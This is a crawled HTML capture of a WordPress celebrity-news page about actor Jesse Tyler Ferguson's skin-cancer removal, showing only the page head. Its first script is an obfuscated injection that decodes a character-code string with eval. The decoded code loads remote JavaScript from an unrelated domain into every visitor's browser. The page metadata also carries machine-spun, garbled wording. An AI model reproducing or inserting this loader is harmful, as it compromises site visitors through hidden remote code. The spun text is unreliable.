

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://musictimesnow.com/movies/jesse-tyler-ferguson-shares-an-essential-reminder-once-you-have-a-little-bit-of-pores-and-skin-most-cancers-removed/
body_size: 39067
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
<meta charset="UTF-8" >
<meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0, minimum-scale=1.0, user-scalable=yes" />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Jesse Tyler Ferguson Shares An Essential Reminder Once You Have A</title>
<meta name="description" content="Jesse Tyler the 45-year-antique actor unfolds recognition on why it is crucial to prioritize your nicely-being."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://musictimesnow.com/movies/jesse-tyler-ferguson-shares-an-essential-reminder-once-you-have-a-little-bit-of-pores-and-skin-most-cancers-removed/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Jesse Tyler Ferguson Shares An Essential Reminder Once You Have A" />
<meta property="og:description" content="Jesse Tyler the 45-year-antique actor unfolds recognition on why it is crucial to prioritize your nicely-being." />
<meta property="og:url" content="https://musictimesnow.com/movies/jesse-tyler-ferguson-shares-an-essential-reminder-once-you-have-a-little-bit-of-pores-and-skin-most-cancers-removed/" />
<meta property="og:site_name" content="Music Times Now" />
<meta property="article:tag" content="feature" />
<meta property="article:tag" content="Featured" />
<meta property="article:tag" content="jake Wilson" />
<meta property="article:tag" content="Justin&#039;s" />
<meta property="article:tag" content="Skin" />
<meta property="article:tag" content="timeline." />
<meta property="article:section" content="Movies" />
<meta property="og:updated_time" content="2021-06-08T13:35:06+00:00" />
<meta property="og:image" content="https://musictimesnow.com/wp-content/uploads/2021/06/jesse-tyler-ferguson-justin-mikita.jpg" />
<meta property="og:image:secure_url" content="https://musictimesnow.com/wp-content/uploads/2021/06/jesse-tyler-ferguson-justin-mikita.jpg" />
<meta property="og:image:width" content="2000" />
<meta property="og:image:height" content="1334" />
<meta property="og:image:alt" content="Jesse Tyler" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2021-06-08T04:44:45+00:00" />
<meta property="article:modified_time" content="2021-06-08T13:35:06+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Jesse Tyler Ferguson Shares An Essential Reminder Once You Have A" />
<meta name="twitter:description" content="Jesse Tyler the 45-year-antique actor unfolds recognition on why it is crucial to prioritize your nicely-being." />
<meta name="twitter:image" content="https://musictimesnow.com/wp-content/uploads/2021/06/jesse-tyler-ferguson-justin-mikita.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Amanda Perry" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="2 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://musictimesnow.com/#organization","name":"Music Times Now","url":"https://musictimesnow.com","logo":{"@type":"ImageObject","@id":"https://musictimesnow.com/#logo","url":"http://musictimesnow.com/wp-content/uploads/2022/05/cropped-96D1E643-354E-46D3-B2E2-1818C072D55D-scaled-1.jpeg","contentUrl":"http://musictimesnow.com/wp-content/uploads/2022/05/cropped-96D1E643-354E-46D3-B2E2-1818C072D55D-scaled-1.jpeg","caption":"Music Times Now","inLanguage":"en-US","width":"512","height":"512"}},{"@type":"WebSite","@id":"https://musictimesnow.com/#website","url":"https://musictimesnow.com","name":"Music Times Now","publisher":{"@id":"https://musictimesnow.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://musictimesnow.com/wp-content/uploads/2021/06/jesse-tyler-ferguson-justin-mikita.jpg","url":"https://musictimesnow.com/wp-content/uploads/2021/06/jesse-tyler-ferguson-justin-mikita.jpg","width":"2000","height":"1334","caption":"Jesse Tyler","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://musictimesnow.com/movies/jesse-tyler-ferguson-shares-an-essential-reminder-once-you-have-a-little-bit-of-pores-and-skin-most-cancers-removed/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://musictimesnow.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://musictimesnow.com/movies/jesse-tyler-ferguson-shares-an-essential-reminder-once-you-have-a-little-bit-of-pores-and-skin-most-cancers-removed/","name":"Jesse Tyler Ferguson shares an essential reminder once you have a &#8220;little bit of pores and skin most cancers&#8221; removed"}}]},{"@type":"WebPage","@id":"https://musictimesnow.com/movies/jesse-tyler-ferguson-shares-an-essential-reminder-once-you-have-a-little-bit-of-pores-and-skin-most-cancers-removed/#webpage","url":"https://musictimesnow.com/movies/jesse-tyler-ferguson-shares-an-essential-reminder-once-you-have-a-little-bit-of-pores-and-skin-most-cancers-removed/","name":"Jesse Tyler Ferguson Shares An Essential Reminder Once You Have A","datePublished":"2021-06-08T04:44:45+00:00","dateModified":"2021-06-08T13:35:06+00:00","isPartOf":{"@id":"https://musictimesnow.com/#website"},"primaryImageOfPage":{"@id":"https://musictimesnow.com/wp-content/uploads/2021/06/jesse-tyler-ferguson-justin-mikita.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://musictimesnow.com/movies/jesse-tyler-ferguson-shares-an-essential-reminder-once-you-have-a-little-bit-of-pores-and-skin-most-cancers-removed/#breadcrumb"}},{"@type":"Person","@id":"https://musictimesnow.com/author/amanda-perry/","name":"Amanda Perry","url":"https://musictimesnow.com/author/amanda-perry/","image":{"@type":"ImageObject","@id":"https://musictimesnow.com/wp-content/uploads/2021/05/IMG-7235-100x100.jpg","url":"https://musictimesnow.com/wp-content/uploads/2021/05/IMG-7235-100x100.jpg","caption":"Amanda Perry","inLanguage":"en-US"},"worksFor":{"@id":"https://musictimesnow.com/#organization"}},{"@type":"Article","headline":"Jesse Tyler Ferguson Shares An Essential Reminder Once You Have A","keywords":"Jesse Tyler","datePublished":"2021-06-08T04:44:45+00:00","dateModified":"2021-06-08T13:35:06+00:00","author":{"@id":"https://musictimesnow.com/author/amanda-perry/","name":"Amanda Perry"},"publisher":{"@id":"https://musictimesnow.com/#organization"},"description":"Jesse Tyler the 45-year-antique actor unfolds recognition on why it is crucial to prioritize your nicely-being.","name":"Jesse Tyler Ferguson Shares An Essential Reminder Once You Have A","@id":"https://musictimesnow.com/movies/jesse-tyler-ferguson-shares-an-essential-reminder-once-you-have-a-little-bit-of-pores-and-skin-most-cancers-removed/#richSnippet","isPartOf":{"@id":"https://musictimesnow.com/movies/jesse-tyler-ferguson-shares-an-essential-reminder-once-you-have-a-little-bit-of-pores-and-skin-most-cancers-removed/#webpage"},"image":{"@id":"https://musictimesnow.com/wp-content/uploads/2021/06/jesse-tyler-ferguson-justin-mikita.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://musictimesnow.com/movies/jesse-tyler-ferguson-shares-an-essential-reminder-once-you-have-a-little-bit-of-pores-and-skin-most-cancers-removed/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Music Times Now &raquo; Feed" href="https://musictimesnow.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Music Times Now &raquo; Comments Feed" href="https://musictimesnow.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Music Times Now &raquo; Jesse Tyler Ferguson shares an essential reminder once you have a &#8220;little bit of pores and skin most cancers&#8221; removed Comments Feed" href="https://musictimesnow.com/movies/jesse-tyler-ferguson-shares-an-essential-reminder-once-you-have-a-little-bit-of-pores-and-skin-most-cancers-removed/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.25.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/musictimesnow.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<link rel='stylesheet' id='scap.flashblock-css' href='https://musictimesnow.com/wp-content/plugins/compact-wp-audio-player/css/flashblock.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='scap.player-css' href='https://musictimesnow.com/wp-content/plugins/compact-wp-audio-player/css/player.css?ver=6.7.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://musictimesnow.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ppress-frontend-css' href='https://musictimesnow.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://musictimesnow.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://musictimesnow.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='ql-jquery-ui-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/themes/smoothness/jquery-ui.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='reviewer-photoswipe-css' href='https://musictimesnow.com/wp-content/plugins/reviewer/public/assets/css/photoswipe.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://musictimesnow.com/wp-includes/css/dashicons.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='reviewer-public-css' href='https://musictimesnow.com/wp-content/plugins/reviewer/public/assets/css/reviewer-public.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='zox-custom-style-css' href='https://musictimesnow.com/wp-content/themes/zoxpress/style.css?ver=6.7.4' type='text/css' media='all' />
<style id='zox-custom-style-inline-css' type='text/css'>


	a,
	a:visited,
	a:hover h2.zox-s-title1,
	a:hover h2.zox-s-title1-feat,
	a:hover h2.zox-s-title2,
	a:hover h2.zox-s-title3,
	.zox-post-body p a,
	h3.zox-post-cat a,
	.sp-template a,
	.sp-data-table a,
	span.zox-author-name a,
	a:hover h2.zox-authors-latest,
	span.zox-authors-name a:hover,
	#zox-side-wrap a:hover {
		color: #cc0e0e;
	}

	.zox-s8 a:hover h2.zox-s-title1,
	.zox-s8 a:hover h2.zox-s-title1-feat,
	.zox-s8 a:hover h2.zox-s-title2,
	.zox-s8 a:hover h2.zox-s-title3 {
		box-shadow: 15px 0 0 #fff, -10px 0 0 #fff;
		color: #cc0e0e;
	}

	.woocommerce-message:before,
	.woocommerce-info:before,
	.woocommerce-message:before,
	.woocommerce .star-rating span:before,
	span.zox-s-cat,
	h3.zox-post-cat a,
	.zox-s6 span.zox-s-cat,
	.zox-s8 span.zox-s-cat,
	.zox-widget-side-trend-wrap .zox-art-text:before {
		color: #cc0e0e;
	}

	.zox-widget-bgp,
	.zox-widget-bgp.zox-widget-txtw .zox-art-wrap,
	.zox-widget-bgp.zox-widget-txtw .zox-widget-featl-sub .zox-art-wrap,
	.zox-s4 .zox-widget-bgp span.zox-s-cat,
	.woocommerce span.onsale,
	.zox-s7 .zox-byline-wrap:before,
	.zox-s3 span.zox-s-cat,
	.zox-o1 span.zox-s-cat,
	.zox-s3 .zox-widget-side-trend-wrap .zox-art-text:before,
	.sp-table-caption,
	#zox-search-form #zox-search-submit,
	#zox-search-form2 #zox-search-submit2,
	.pagination .current,
	.pagination a:hover,
	.zox-o6 span.zox-s-cat {
		background: #cc0e0e;
	}

	.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
	.woocommerce #respond input#submit.alt,
	.woocommerce a.button.alt,
	.woocommerce button.button.alt,
	.woocommerce input.button.alt,
	.woocommerce #respond input#submit.alt:hover,
	.woocommerce a.button.alt:hover,
	.woocommerce button.button.alt:hover,
	.woocommerce input.button.alt:hover {
		background-color: #cc0e0e;
	}

	.woocommerce-error,
	.woocommerce-info,
	.woocommerce-message {
		border-top-color: #cc0e0e;
	}

	.zox-feat-ent1-left,
	.zox-ent1 .zox-side-widget {
		border-top: 2px solid #cc0e0e;
	}

	.zox-feat-ent3-main-wrap h2.zox-s-title2 {
		background-color: #cc0e0e;
		box-shadow: 15px 0 0 #cc0e0e, -10px 0 0 #cc0e0e;
	}

	.zox-widget-side-trend-wrap .zox-art-text:before,
	.pagination .current,
	.pagination a:hover {
		border: 1px solid #cc0e0e;
	}

	.zox-post-type {
		border: 3px solid #cc0e0e;
	}
